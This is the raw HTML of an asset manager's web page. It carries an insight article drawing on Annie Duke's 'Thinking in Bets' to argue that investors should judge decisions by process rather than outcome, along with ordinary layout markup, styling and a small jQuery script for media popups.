							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4a3a7c2 elementor-widget elementor-widget-image" data-id="4a3a7c2" data-element_type="widget" id="insight-author-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.redwheel.com/uploads/2021/05/db41e0280862b0a4c1004da5819b3006/nick-clay-0085-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-1312" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eb8a083" data-id="eb8a083" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3a3d417 elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="3a3d417" data-element_type="widget" id="insight-author-name" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Nick Clay</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-59adb30 elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="59adb30" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7ceb3b0 elementor-widget elementor-widget-button" data-id="7ceb3b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/au/en/professional/team-members/nick-clay/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">View bio</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-089ed09 page-content" data-id="089ed09" data-element_type="column" id="main-content">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c0ec1bd article-post-content elementor-widget elementor-widget-theme-post-content" data-id="c0ec1bd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="1714" class="elementor elementor-1714">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b4ba7fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4ba7fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15e45c0" data-id="15e45c0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-37f4090 elementor-widget elementor-widget-text-editor" data-id="37f4090" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>In Annie Duke’s excellent book <em>Thinking in Bets</em><sup>1</sup>, she begins with a task: think of the best decision that you have made over the last 12 months and the worst. She guesses that your choice of the best decision was something that ended well and that the worst was something that ended badly. Your choice is influenced by the outcome (a natural human approach) and is unlikely to have taken into account the process employed to make the decisions, nor the role that luck – good or bad – had played in the outcome. As a former leading professional poker player (Annie Duke was the winner of the World Series of Poker in 2004 and the previous leading women’s money winner in WSOP history), she is perfectly educated in the role luck has played in the game of poker and therefore understands that good outcomes can come from bad decisions and vice versa. To be successful at poker over the long term, one must employ a process of decision making that leans the statistics in your favour, that protects oneself from ones inherent human emotions, and that is practical and repeatable.</p><p>Investing is the same. One must make a series of decisions again and again over many years, based on an unknown future. There will be occasions when you get a bad outcome from a good decision and equally (the most dangerous scenario) a good outcome from a bad decision. Luck, more often than one would like to admit, plays a role and hence  we view investing as probabilistic.</p><p>One must therefore always put process ahead of outcome. The outcome teaches you very little for any individual decision. It is only at the aggregate level of the portfolio, encompassing many decisions over multiple time periods, that the outcome can impart any information, for then the role of luck is likely to be diluted in its effect. At the individual level though, not only does the outcome teach us almost nothing, more worryingly, it can teach us the wrong lessons. If all one had of someone’s process were the outcomes, it would be misguided to believe that one can learn anything about the process itself, in terms of where it worked correctly and where it made mistakes.</p><p>In order to learn and to build a knowledge base, one must apply the process. Only by understanding the mechanics of how a decision is arrived at, can one hope to differentiate the skill or error of the approach. Yet even this cannot be enough. As human beings we are prone to re-write history to make us look good. Even when faced with the facts of an error in the process, we will be driven by a desire to want to attribute it to bad luck!</p><p>Therefore, not only does one need to put process ahead of outcome, that process must also be disciplined, to ensure repetition of its application. Then, given this discipline and repetition, one has a better chance of being able to view its advantages and shortcomings in an objective way. Only then can you establish a culture which allows one to learn from doing. And the longer you do, the more you learn and the more you realise how much you still have to learn.</p><p>Which brings us back to the water<sup>2</sup>. The investment culture where one is “doing” the process is critical to allow for the process to repeat and be learnt from. A disciplined process, by definition, will not always be the current flavour of the market. The environment you work in must be able to tolerate periods of underperformance and bad luck. This not only requires a business which is durable, but a culture which does not encourage or reward short term success. If reward is governed by short term success, or relative success against your internal peers, as you all share the same reward pot, you simply create a culture where short term trend following becomes the aim. One is actively discouraged to stick to a consistent approach. In order to nurture a process, the environment requires an ownership model where the employees own the business and where that ownership extends to the individual teams – so owning their process and outcome, discrete from others within the business. Only then is one able to practice ones process in a consistent and repeatable manner, to enable the statistics to lean to ones advantage over time and for the team to learn from practice.</p><p>RWC understands the importance of this dynamic, hence its structure; it hires teams based on the rigour of their process and supports this through good and bad times. For if you give something statistically advantageous enough time, it will more likely than not deliver, irrespective of how lucky you might be. Ask any successful professional poker player.</p><p>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.</p><p>1 Thinking in Bets: Making Smarter Decisions When You Don’t Have All the Facts – by Annie Duke, February 2018.</p><p>2 “<a href="https://www.rwcpartners.com/uk/en/institutional/insights/how-it-started-vs-how-its-going/" target="_blank" rel="noopener">How it started vs. how it’s going</a>” – RWC Global Equity Income team as at 1 August 2021.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b84077 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b84077" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ec58b57" data-id="ec58b57" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c48db64 elementor-widget elementor-widget-text-editor" data-id="c48db64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Unless otherwise stated, all opinions within this document are those of the Global Equity Income team, as at 24th August 2021.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f665e91 elementor-section-height-min-height elementor-section-items-top elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="3f665e91" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b404aac" data-id="5b404aac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38cdbfe6 elementor-widget elementor-widget-heading" data-id="38cdbfe6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">In case you missed it</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5533858 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5533858" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31de6c0e" data-id="31de6c0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e7e1f elementor-widget elementor-widget-kurtosys-listing-grid" data-id="5e7e1f" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><style id="elementor-post-1525">.elementor-1525 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1525 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-9c96647 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1525 .elementor-element.elementor-element-9c96647 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1525 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1525 .elementor-element.elementor-element-c08c2f4 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-c08c2f4{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1525 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1525 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1525 .elementor-element.elementor-element-ba492bc > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-ba492bc{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1525 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1525 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1525 .elementor-element.elementor-element-b9ef3b8 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-b9ef3b8{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1525 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1525 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1525 .elementor-element.elementor-element-d0d697a > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-d0d697a{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1525 .elementor-element.elementor-element-56216be > .elementor-container{min-height:240px;}.elementor-1525 .elementor-element.elementor-element-56216be{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1525 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-1525 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1525 .elementor-element.elementor-element-56216be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1525 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;text-align:left;}.elementor-1525 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-1525 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-1525 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-6e81c41 > .elementor-widget-container{margin:12px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-63cb405 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1525 .elementor-element.elementor-element-63cb405 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F100;color:#242424;}.elementor-1525 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1525 .elementor-element.elementor-element-05de268 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-05de268{width:100%;max-width:100%;}.elementor-1525 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;color:#242424;}.elementor-1525 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1525 .elementor-element.elementor-element-5dc2c27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-5dc2c27{width:100%;max-width:100%;}.elementor-1525 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1525 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1525 .elementor-element.elementor-element-664edc7{width:100%;max-width:100%;}.elementor-1525 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1525 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1525 .elementor-element.elementor-element-1e95ee4{width:100%;max-width:100%;}.elementor-1525 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1525 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1525 .elementor-element.elementor-element-a511ddb .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-a511ddb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1525 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1525 .elementor-element.elementor-element-ee43408{width:100%;max-width:100%;}.elementor-1525 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1525 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1525 .elementor-element.elementor-element-132e0be .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-132e0be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-21c2503{margin-top:0px;margin-bottom:4px;padding:0px 0px 0px 0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:768px){.elementor-1525 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{text-align:left;}.elementor-1525 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1525 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1525 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1525 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1525 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-1525 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1525 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1525 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1525 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1525 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1525 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1525 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1525 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1525 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1525 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1525 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1525 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1525 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1525 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1525 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-1525 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1525 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1525 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1525 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1525 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-1525 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1525 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1525 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1525 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1525 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1525 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1525 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1525 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1525 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1525 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1525 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1525 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1525 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1525 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1525 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-1525 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */</style><style id="elementor-post-dynamic-1525">.elementor-1525 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-1525 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2025/12/4cbe6e85fb9925a816201079d9c5b178/your-paragraph-text.png");}</style><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4145">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1525" class="elementor elementor-1525">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/au/en/professional/Insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Diversification: Final call?</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2025/12/4cbe6e85fb9925a816201079d9c5b178/your-paragraph-text.png&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
